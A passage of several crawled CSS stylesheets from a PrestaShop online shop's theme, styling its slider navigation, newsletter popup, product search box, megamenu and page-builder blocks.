    margin-right: 0px;
    float: left;
    margin-top: -10px; }
  .bannercontainer .tp-bullets.simplebullets.square-old .bullet.last {
    margin-right: 0px; }
  .bannercontainer .tp-bullets.simplebullets.navbar .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullet_boxed.png) no-Repeat top left;
    width: 18px;
    height: 19px;
    margin-right: 5px;
    float: left;
    margin-top: 10px; }
  .bannercontainer .tp-bullets.simplebullets.navbar .bullet.first {
    margin-left: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets.navbar .bullet.last {
    margin-right: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/navigdots.png) no-Repeat bottom left;
    width: 15px;
    height: 15px;
    margin-left: 5px !important;
    margin-right: 5px !important;
    float: left;
    margin-top: 10px; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.first {
    margin-left: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.last {
    margin-right: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets .bullet:hover, .bannercontainer .tp-bullets.simplebullets .bullet.selected {
    background-position: top left; }
  .bannercontainer .tp-bullets.simplebullets.round .bullet:hover, .bannercontainer .tp-bullets.simplebullets.round .bullet.selected, .bannercontainer .tp-bullets.simplebullets.navbar .bullet:hover, .bannercontainer .tp-bullets.simplebullets.navbar .bullet.selected {
    background-position: bottom left; }
  .bannercontainer .tparrows {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.2s ease-out;
    -moz-transition: opacity 0.2s ease-out;
    -ms-transition: opacity 0.2s ease-out;
    -o-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out; }
  .bannercontainer .tparrows.hidearrows {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0); }
  .bannercontainer .tp-leftarrow {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_left.png) no-Repeat top left;
    width: 40px;
    height: 40px; }
  .bannercontainer .tp-rightarrow {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_right.png) no-Repeat top left;
    width: 40px;
    height: 40px; }
  .bannercontainer .tp-leftarrow.round {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_left.png) no-Repeat top left;
    width: 19px;
    height: 14px;
    margin-right: 0px;
    float: left;
    margin-top: -7px; }
  .bannercontainer .tp-rightarrow.round {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_right.png) no-Repeat top left;
    width: 19px;
    height: 14px;
    margin-right: 0px;
    float: left;
    margin-top: -7px; }
  .bannercontainer .tp-leftarrow.round-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_left.png) no-Repeat top left;
    width: 26px;
    height: 26px;
    margin-right: 0px;
    float: left;
    margin-top: -13px; }
  .bannercontainer .tp-rightarrow.round-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_right.png) no-Repeat top left;
    width: 26px;
    height: 26px;
    margin-right: 0px;
    float: left;
    margin-top: -13px; }
  .bannercontainer .tp-leftarrow.navbar {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_left_boxed.png) no-Repeat top left;
    width: 20px;
    height: 15px !important;
    min-height: 15px !important;
    float: left;
    margin-right: 6px;
    margin-top: 12px; }
  .bannercontainer .tp-rightarrow.navbar {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_right_boxed.png) no-Repeat top left;
    width: 20px;
    height: 15px !important;
    min-height: 15px !important;
    float: left;
    margin-left: 6px;
    margin-top: 12px; }
  .bannercontainer .tp-leftarrow.navbar-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrowleft.png) no-Repeat top left;
    width: 9px;
    height: 16px;
    float: left;
    margin-right: 6px;
    margin-top: 10px; }
  .bannercontainer .tp-rightarrow.navbar-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrowright.png) no-Repeat top left;
    width: 9px;
    height: 16px;
    float: left;
    margin-left: 6px;
    margin-top: 10px; }
  .bannercontainer .tp-leftarrow.navbar-old:hover, .bannercontainer .tp-rightarrow.navbar-old:hover {
    background-position: left -16px; }
  .bannercontainer .tp-leftarrow.navbar-old.thumbswitharrow {
    margin-right: 10px; }
  .bannercontainer .tp-rightarrow.navbar-old.thumbswitharrow {
    margin-left: 0px; }
  .bannercontainer .tp-leftarrow.square {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_left2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-right: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-rightarrow.square {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_right2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-left: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-leftarrow.square-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_left2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-right: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-rightarrow.square-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_right2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-left: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-leftarrow.square-old:hover, .bannercontainer .tp-rightarrow.square-old:hover {
    background-position: left -17px; }
  .bannercontainer .tp-leftarrow.default {
    z-index: 20;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_left.png) no-repeat 0 0;
    width: 40px;
    height: 40px;
    left: 0; }
  .bannercontainer .tp-rightarrow.default {
    z-index: 20;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_right.png) no-repeat 0 0;
    width: 40px;
    height: 40px;
    right: 0; }
  .bannercontainer .tp-leftarrow.default:hover, .bannercontainer .tp-rightarrow.default:hover {
    background-position: left -40px; }
  .bannercontainer .tp-leftarrow:hover, .bannercontainer .tp-rightarrow:hover {
    background-position: left -14px; }
  .bannercontainer .tp-bullets.tp-thumbs {
    z-index: 1000;
    position: absolute;
    padding: 3px;
    background-color: #fff;
    width: 500px;
    height: 3.125rem;
    /* THE DIMENSIONS OF THE THUMB CONTAINER */
    margin-top: -3.125rem; }
  .bannercontainer .fullwidthbanner-container .tp-thumbs {
    padding: 3px; }
  .bannercontainer .tp-bullets.tp-thumbs .tp-mask {
    width: 500px;
    height: 3.125rem;
    /* THE DIMENSIONS OF THE THUMB CONTAINER */
    overflow: hidden;
    position: relative; }
  .bannercontainer .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer {
    width: 5000px;
    position: absolute; }
  .bannercontainer .tp-bullets.tp-thumbs .bullet {
    width: 100px;
    height: 3.125rem;
    /* THE DIMENSION OF A SINGLE THUMB */
    cursor: pointer;
    overflow: hidden;
    background: none;
    margin: 0;
    float: left;
    opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    -moz-opacity: 0.5;
    -webkit-opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out; }
  .bannercontainer .tp-bullets.tp-thumbs .bullet:hover, .bannercontainer .tp-bullets.tp-thumbs .bullet.selected {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100); }
  .bannercontainer .tp-thumbs img {
    width: 100%; }
  .bannercontainer .tp-bannertimer {
    width: 100%;
    height: 10px;
    background: url(../assets/timer.png) red;
    position: absolute;
    z-index: 200; }
  .bannercontainer .tp-bannertimer.tp-bottom {
    bottom: 0px !important;
    height: 5px; }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .bannercontainer .responsive .tp-bullets.tp-thumbs {
      width: 300px !important;
      height: 30px !important; }
    .bannercontainer .responsive .tp-bullets.tp-thumbs .tp-mask {
      width: 300px !important;
      height: 30px !important; }
    .bannercontainer .responsive .tp-bullets.tp-thumbs .bullet {
      width: 60px !important;
      height: 30px !important; } }
  @media only screen and (min-width: 0px) and (max-width: 479px) {
    .bannercontainer .responsive .tp-bullets {
      display: none; }
    .bannercontainer .responsive .tparrows {
      display: none; } }
  .bannercontainer .tp-simpleresponsive img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .bannercontainer .tp-simpleresponsive a {
    text-decoration: none; }
  .bannercontainer .tp-simpleresponsive ul {
    list-style: none;
    padding: 0;
    margin: 0; }
  .bannercontainer .tp-simpleresponsive > ul > li {
    list-stye: none;
    position: absolute;
    visibility: hidden; }
  .bannercontainer .caption.slidelink a div, .bannercontainer .tp-caption.slidelink a div {
    width: 10000px;
    height: 10000px;
    background: url(../assets/coloredbg.png) repeat; }
  .bannercontainer .tp-loader {
    background: url(../assets/loader.gif) no-repeat 10px 10px;
    background-color: #fff;
    margin: -22px -22px;
    top: 50%;
    left: 50%;
    z-index: 10000;
    position: absolute;
    width: 44px;
    height: 44px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; }
  .bannercontainer .tp-transparentimg {
    content: "url(../assets/transparent.png)"; }
  .bannercontainer .tp-3d {
    -webkit-transform-style: preserve-3d;
    -webkit-transform-origin: 50% 50%; }

/*# sourceMappingURL=typo.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/style.css
body_size: 911
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
div.radio input {
  opacity: 100 !important;
}

label {
  margin-bottom: 0px;
  font-weight: normal;
}

#gdpr_consent {
  margin: 0px 20px 0px 20px;
}

#sb-player.html {
  height: 100%;
}

@media only screen and (max-width: 40em) {
  .noscroll {
    position: fixed;
    overflow: hidden;
  }

  #sb-title {
    display: none;
  }

  #popnewsletter_sideimg {
    display: none;
  }

  #popnewsletter_block {
    width: 100% !important;
    vertical-align: middle;
    line-height: 3em;
  }

  #sb-wrapper {
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    top: -1px !important;
    border-color: #363A41;
    border-right: none;
    border-left: none;
    position: fixed;
    overflow: hidden;
    width: 100% !important;
    height: calc(100% - 40px) !important;
    margin-top: 20px;
  }

  #sb-wrapper-inner {
    height: 100% !important;
  }

  .close {
    z-index: 999999999;
    position: absolute;
    right: -1px;
    top: -1px;
    border: 1px solid #939393;
    color: #363a41;
    padding: 10px 11px;
    font-size: 1.1em;
  }

  .show-for-small-only {
    display: block !important
  }

  #popnewsletter_topbar {
    padding: 24px 0px 0px 0px !important;
  }

  #popnewsletter_maintext {
    line-height: 1.9em;
    padding: 4px 0px 1px 0px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoproductsearch/views/css/leosearch.css
body_size: 1838
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* block top search */
#search_block_top {
  position: absolute;
  right: 26%;
  top: 34px; }
  #search_block_top label {
    display: none; }

#search_block_top p {
  padding: 0; }

#search_block_top #search_query_top {
  padding: 0 5px;
  height: 23px;
  width: 300px;
  /* 310 */
  border: 1px solid #666;
  border-right: 0 !important;
  color: #666;
  background: url(img/bg_search_input.png) repeat-x 0 0 #fff;
  float: left; }

#search_block_top .button {
  border: none;
  border-radius: 0;
  color: #fff;
  text-transform: uppercase;
  background: url(img/bg_search_submit.png) repeat-x 0 0 #101010;
  float: left;
  height: 25px; }

form#searchbox {
  padding-top: 5px; }

form#searchbox label {
  color: #333;
  margin-bottom: 1px; }

form#searchbox input#leo_search_query_block {
  border: 1px solid #CCCCCC;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
  height: 18px;
  margin-top: 10px; }

form#searchbox input#search_button {
  padding: 1px 4px; }

.list-cate-wrapper {
  position: relative; }

.list-cate {
  width: 100%;
  padding: 0px; }

.cate-item {
  display: block;
  padding: 10px;
  font-size: 12px; }

#leosearchtopbox a.cate-item.active, #leosearchtopbox a.cate-item:hover, #leosearchbox a.cate-item.active, #leosearchbox a.cate-item:hover {
  background: #BF624C;
  color: #fff; }

#dropdownListCate, #dropdownListCateTop {
  cursor: pointer;
  display: block;
  padding: 5px 0px 5px 5px; }

#leosearchtopbox #dropdownListCateTop:hover, #leosearchbox #dropdownListCate:hover {
  color: #414141; }

#leo_search_block_top label {
  display: none; }
#leo_search_block_top .title_block {
  display: none; }
@media (max-width: 767px) {
  #leo_search_block_top .dropdown-menu {
    border: none;
    right: -112px; } }
@media (min-width: 768px) {
  #leo_search_block_top .dropdown-menu {
    padding: 11px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; } }
#leo_search_block_top label[for="search_query_block"] {
  display: none; }
#leo_search_block_top .block_content {
  padding: 0;
  position: relative;
  border-radius: 24px;
  border: 1px solid #514633;
  z-index: 11;
  background: #fff;
  margin: auto;
  text-align: center;
  width: 100%;
  display: flex; }
  @media (max-width: 575px) {
    #leo_search_block_top .block_content {
      padding: 0 0 0 0px; }
      .rtl #leo_search_block_top .block_content {
        padding: 0 0px 0 0; } }
#leo_search_block_top .list-cate-wrapper {
  width: 150px;
  order: 2; }
  @media (max-width: 991px) {
    #leo_search_block_top .list-cate-wrapper {
      display: none; } }
  #leo_search_block_top .list-cate-wrapper .select-title {
    height: 46px;
    overflow: hidden;
    line-height: 46px;
    text-transform: capitalize;
    color: #999; }
    #leo_search_block_top .list-cate-wrapper .select-title i {
      position: absolute;
      top: 20px;
      right: 10px; }
      .rtl #leo_search_block_top .list-cate-wrapper .select-title i {
        left: 10px;
        right: auto; }
  #leo_search_block_top .list-cate-wrapper .dropdown-menu {
    font-size: 13px;
    max-height: 230px;
    overflow: auto;
    overflow-x: hidden; }
#leo_search_block_top #dropdownListCateTop {
  padding: 0 25px;
  position: relative;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  #leo_search_block_top #dropdownListCateTop i {
    font-size: 14px; }
#leo_search_block_top .form-control {
  border: 0;
  background: #fff;
  height: 48px;
  line-height: 48px;
  padding: 0px 90px 0px 15px;
  border-radius: 24px 0  0 24px;
  outline: 0; }
  .rtl #leo_search_block_top .form-control {
    padding: 0px 15px 0px 90px; }
  #leo_search_block_top .form-control::-webkit-input-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control::-moz-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control:-moz-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control:-ms-input-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  @media (max-width: 767px) {
    #leo_search_block_top .form-control {
      font-size: 13px; } }
#leo_search_block_top .btn {
  background: transparent;
  border-radius: 100%;
  order: 3;
  transition: all 0.3s ease; }
  #leo_search_block_top .btn .search {
    display: block;
    font-size: 0;
    font-family: "Font Awesome 6 Pro";
    font-weight: 300;
    width: 20px;
    height: 30px;
    letter-spacing: inherit;
    line-height: 30px;
    margin-bottom: 0;
    color: #000;
    transition: all 0.3s ease; }
    #leo_search_block_top .btn .search:before {
      content: '\f002';
      font-size: 20px;
      display: block; }
  #leo_search_block_top .btn:hover {
    background: transparent; }
    #leo_search_block_top .btn:hover .search:before {
      color: #BF624C; }

.leoproductsearch-result {
  position: relative; }

.leoproductsearch-result {
  position: relative;
  order: 1;
  width: 100%; }
  .leoproductsearch-result .search_query:focus {
    outline: 0; }
  .leoproductsearch-result .leoproductsearch-loading.cssload-speeding-wheel {
    text-align: center;
    position: absolute;
    top: 0px;
    bottom: 0px;
    z-index: 9;
    width: 15px;
    height: 15px;
    margin: auto;
    right: 0;
    left: 0;
    border: 2px solid #000000;
    border-left-color: transparent;
    border-right-color: transparent; }

.ac_results {
  z-index: 1001;
  padding: 15px; }
  .ac_results .ac_even::after {
    content: "";
    display: table;
    clear: both; }
  .ac_results .lps-result-img {
    width: 50px;
    float: left; }
    .rtl .ac_results .lps-result-img {
      float: right; }
  .ac_results .lps-result-content {
    overflow: hidden;
    padding-left: 5px; }
    .rtl .ac_results .lps-result-content {
      padding-right: 5px;
      padding-left: inherit; }
  .ac_results .lps-result-price {
    font-size: 12px;
    font-weight: bold; }
  .ac_results .lps-result-title {
    font-size: 13px;
    font-weight: 500; }
  .ac_results .search-in-suggest, .ac_results .search-in-cat, .ac_results .search-in-product {
    margin-top: 10px;
    display: block; }
  .ac_results .search-value-title {
    color: #000;
    text-transform: capitalize; }

.ac_results.lps_results {
  padding: 15px;
  max-height: 350px;
  overflow-y: scroll;
  max-width: 300px !important;
  margin-top: 0; }

/*# sourceMappingURL=leosearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/custom.css
body_size: 3038
content:
/*

 * Custom code goes here.

 * A template should always ship with an empty custom.css

 */

body#index {
    background: #fff !important;
}
body.layout-boxed-lg #page{
	box-shadow:none !important;
}.ApMegamenu .megamenu .dropdown {position: inherit;}.leo-megamenu .dropdown-menu {min-width: 100%;width: 100%;max-width: 100%;}.dropdown-menu-inner {}.row {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left:-15px;}.ApMegamenu .megamenu .dropdown-menu-inner .inner ul li .dropdown-menu {	position: inherit !important;	display: block;}.dropdown-menu.level2 ul.col-md-3 {	width: 100%;}/*.dropdown-menu-inner  .inner ul {display: flex;height: 100vh;}.dropdown-menu-inner .inner ul li {flex: 1 0 0%;}*/.dropdown-menu-inner .inner ul li a {padding: 0 0 !important;margin-right: 15px;}.dropdown-menu-inner .inner ul li > a > span {font-size: 12px !important;letter-spacing: 0px;font-weight: 600 !important;}.dropdown-menu-inner .inner ul li .dropdown-menu {left: 0;top: 0px !important;padding: 0;background: transparent;box-shadow: none;}.dropdown-menu-inner .inner ul li .dropdown-menu ul.col-md-6 {width: 100%;height: auto;}.leo-megamenu .dropdown-menu li {   line-height: 25px;   padding: 2px 0;   float: none;}.ApMegamenu .megamenu .dropdown-menu-inner .inner ul li .dropdown-menu {   position: inherit !important;   display: block;   margin-bottom: 30px;}.dropdown-menu-inner .inner ul li a {   line-height: 1.4 !important;}
	
h1, .h1 {
    font-size: 1.8rem;
    margin: 0 0 30px;
}

#page .block-category #category-description p { line-height: 1.6;}

.footer-center .block_content .big 
{
    display: none;
}

.footer-container .logo{
    width: 300px!important;
}
.row.pt-100.ApRow.has-bg.bg-boxed {
    padding-top: 0 !important;
}
.contact-wl a{
	font-weight: 600;
    text-transform: lowercase !important;
    font-size: 16px !important;
}

.home_gallery .image-item  img{
   width: 100%!important;
}

.home_gallery .image-item {
    margin-bottom:20px;
}

#page .leo-top-menu  .nav-link{
    font-size: 14px;
    padding: 15px 10px;
}
#page .leo-megamenu .navbar-nav > li > a {
	letter-spacing: normal;
}


.product_tab  .products-section-title{
    display: none!important;
}


.product_tab ul.nav.nav-tabs {
    background: #514633;
    padding-bottom: 0;
}

.product_tab .nav-item .nav-link {
    color: #ffffff;
    font-size: 16px;
}

 
.product_tab .nav-item .nav-link.active, .product_tab .nav-item .nav-separtor.active {
   border-radius: 0px!important;
   background: #c97967!important;
   color: #fff!important;
}
section.featured-products .all-product-link {
    display: none;
}

.ApRow.pink:before{
    background: transparent !important;
}

#category .breadcrumb,
#wrapper .breadcrumb {
    color: #514633;
    padding: 20px 0;
    font-size: 12px;
}
#category .breadcrumb ol li a,
#wrapper .breadcrumb ol li a,
#category .breadcrumb ol li span,
#wrapper .breadcrumb ol li span {
color:#514633;
    font-size: 12px;
}

.block-social li a:before{
font-size: 30px;
   line-height: 40px;
}

.category-w.type-two a:hover .nbproducts {
    transform: translateY(30px);
    transition: 0.5s all;
}

.category-w .block_content img {
    transition: 0.5s all;
}

ul.level0 li a {
    display: inline-block !important;
    overflow: hidden !important;
    position: relative !important;
}
ul.level0 li a:hover img {
    -moz-transform: scale(1.1) !important;
    -webkit-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
}

.header_logo a {
    max-width: 100%;
    width: 400px;
}

.category-sub-menu .fa-angle-right:before {
   content: "\f067";
}
.category-sub-menu .fa-angle-down:before {
   content: "\f068";
}
.category-sub-menu i {
   font-weight: bold;
}
.block-categories .category-sub-menu li:hover {
    background: #514633;
    padding: 5px 10px;
	transition: .4s all;
}
.block-categories .category-sub-menu li:hover i {
	color: #ffff;
}
.block-categories .category-sub-menu li:hover a {
    color: #ffff;
}
.block-categories .collapse-icons .add:hover, .block-categories .collapse-icons .remove:hover {
    color: #fff;
}
.widget-category_image ul.level0 li{
	text-align: center;
}


@media only screen and  (max-width: 1024px) {
	div#subcategories .subcategory-block {
		width: 45%;
	}
}

@media only screen and  (min-width: 992px) {
    .product-single-img  img {
        margin-bottom: 0px !important;
        margin-top: 0px !important;
    }
	
}

@media only screen and (min-width: 768px){
	  #footer .list-inline li {
		padding-left: 20px!important;
	}
}
	
 @media only screen and (max-width: 767px) {

	div#subcategories .subcategory-block {
		width: 90%;
	}
	div#subcategories .subcategory-name {
		font-size: 20px !important;
	}	.off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret {		top: 15px !important;		right: 0;	}	.dropdown-menu-inner .inner ul li a{		    line-height: 24px !important;	}
}

#page .add-to-cart.leo-bt-cart {
    width: 100%;
    color: #fff;
    font-weight: 700;
    line-height: 1.4;
    padding: 10px 10px 6px;
    margin: 10px 0;
}
#page .add-to-cart.leo-bt-cart:hover { background: #514633; }
#page .icon-btn-product { display: none; }

#page .text-box {
    max-width: 100%;
}
#page .auto-size img {
max-width: 100%;
height: auto;
}

#page .text-box p {
    font-size: 16px;
    line-height: 1.6;
    letter-spacing: 0;
    font-style: normal;
    margin: 0 0 10px;
}
#page .text-box h1 {
    margin: 0 0 30px;
}
#page .text-box h2 {
    margin: 40px 0 20px;
}


.subcategory-image img {
    border-radius: 0;
}
.subcategory-description {
    display: none;
}
.subcategory-name {
    font-size: 16px;
}

.btn-see {
    width: 100%;
    color: #797979;
    font-weight: 700;
    line-height: 1.4;
    padding: 10px 10px 6px;
font-size: 14px;
-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border: 1px solid #797979;
}
.btn-see:hover {
background: #514633;
color: #fff;
}

#page .leo-quicklogin-nav i {
    font-size: 0;
    width: 18px;
    height: 21px;
}
#page .leo-quicklogin-nav i:before { font-size: 20px; }
#page .leo-quicklogin-nav {
    line-height: 1;
    display: block;
    width: auto;
    height: auto;
}

#page .ac_results .search-value-title { text-transform: none; }

#page .text-top.center {
    text-align: left;
}

#page .product_tab ul.nav.nav-tabs {
    margin: 10px 0 30px;
}

.products-sort-order .select-title { font-size: 12px; }

#page .text-box p {
    text-transform: none;
}

#page h3#block-newsletter-label {
    font-weight: 400;
    font-size: 30px;
    line-height: 1.6;
    letter-spacing: normal;
    text-transform: none;
    margin-bottom: 10px;
}

#page .product-list-default .thumbnail-container .product-meta {
    position: relative;
}
#page .product-list-default .thumbnail-container .product-meta .product-flags {
    position: absolute;
    top: -5px;
    width: calc( 100% - 30px);
    text-align: center;
}
#page .thumbnail-container .product-title a {
    display: block;
    line-height: 1.4;
    letter-spacing: normal;
    text-transform: none;
    font-weight: 400;
}
#page .thumbnail-container .product-price-and-shipping {
    margin-top: 7px;
}
#page .product-list-default .product-title {
    margin: 14px auto 0 auto;
}

.contact-form:before { display: none; }

#contact .g-recaptcha {
    text-align: center;
    margin: 0;
    width: 50%;
}
#contact .g-recaptcha > div { display: inline-block; }

@media (min-width: 1200px){
#page .container {
    width: 1400px;
}
}

.carrier-logo img {
    max-width: 100%;
    height: auto;
}


#page .leo-megamenu .navbar-nav > li.dropdown ul ul {
    display: block !important;
    top: auto;
    left: auto;
    bottom: auto;
    right: auto;
    position: relative;
    padding: 0;
    width: auto;
    box-shadow: none;
}
#page .leo-megamenu .dropdown-menu .menu-title { display: none; }
#page .leo-megamenu .dropdown-menu li.level2 > a {
    color: #716147;
    padding: 0;
    font-size: 14px;
    line-height: 25px;
    font-weight: 400;
    font-family: "Open Sans", sans-serif;
    text-transform: capitalize;
    border-bottom: #716147 solid 1px;
}
#page .leo-megamenu .dropdown-menu ul:not(.dropdown-sub) > li { padding: 10px; }
#page .leo-megamenu .dropdown-menu ul:not(.dropdown-sub) {
    columns: 4;
    -webkit-columns: 4;
    -moz-columns: 4;
}
#page .leo-megamenu .dropdown-menu li.level2 {
    page-break-inside: avoid;           /* Theoretically FF 20+ */
    break-inside: avoid-column;         /* Chrome, Safari, IE 11 */
    display:table;  
}

.off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
    padding: 0;
}
.off-canvas-nav-megamenu .nav li.level2 .caret {
    top: 15px;
}
.off-canvas-nav-megamenu .dropdown-menu ul li > a {
    padding: 5px 10px;
    display: block;
}
.off-canvas-nav-megamenu .dropdown-menu ul {
    width: 90%;
}

#page .product-cover .layer .zoom-in {
    margin: 10px;
    font-size: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
}
#page .product-cover .layer {
    color: #FFFFFF;
    background: #000;
}
#page .product-cover .layer:hover {
    color: #FFFFFF;
    background: #BF624C;
}

#popnewsletter_content .row {
    display: block;
}


@media (max-width: 480px){
#page .ApMegamenu { left: 11px; }
#page .search-w {
    width: calc( 33.33333% - 40px);
    margin-left: 40px;
}
.product-cover { position: relative; }
.product-cover:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
}
@media (max-width: 575px){
#leo_search_block_top .block_content {
    padding: 0 0 0 0px;
    max-width: calc( 100vw - 60px);
    position: absolute;
    left: -40px;
    margin: 10px 30px;
}
}

#product-modal .modal-content .modal-body .slick-arrow.slick-next {
    bottom: -20px;
    top: auto;
    transform: rotate(180deg);
}
#product-modal .modal-content .modal-body .slick-arrow.slick-prev {
    top: -20px;
    bottom: auto;
    transform: rotate(180deg);
}

#page .category-w .block_content {
    display: block;
}
#page .category-w ul.level0 li a {
    display: block !important;
}
#page .category-w.type-two .nbproducts{
	bottom: 46px;
    position: absolute;
    left: 0;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#page .category-w .cate-name{
	background: #fff;
    color: #343434;
    font-family: 'Playfair Display', serif;
    font-size: 22px;
    line-height: 24px;
    padding: 10px 0;
    text-transform: none;
    text-align: center;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

@media screen and (max-width: 1200px) {
     #page .category-w.type-two .nbproducts { padding: 0 15px; }
}
@media screen and (max-width: 480px) {
    #page .category-w.type-two .nbproducts {
        bottom: 0;
    }
#page .category-w .cate-name {
    font-size: 13px;
    line-height: 1.2;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/styles.css
body_size: 9153
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 30px; }

.text-xs-center .title_block {
  text-align: center; }

.title_block {
  color: #716147;
  font-weight: 600;
  font-family: "Open Sans", sans-serif;
  font-size: 11px;
  line-height: 12px;
  text-align: center;
  letter-spacing: 0.25em;
  display: block;
  padding: 0;
  margin-bottom: 10px;
  text-transform: uppercase; }

.sub-title-widget {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 50px;
  line-height: 62px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  display: block;
  margin-bottom: 30px; }
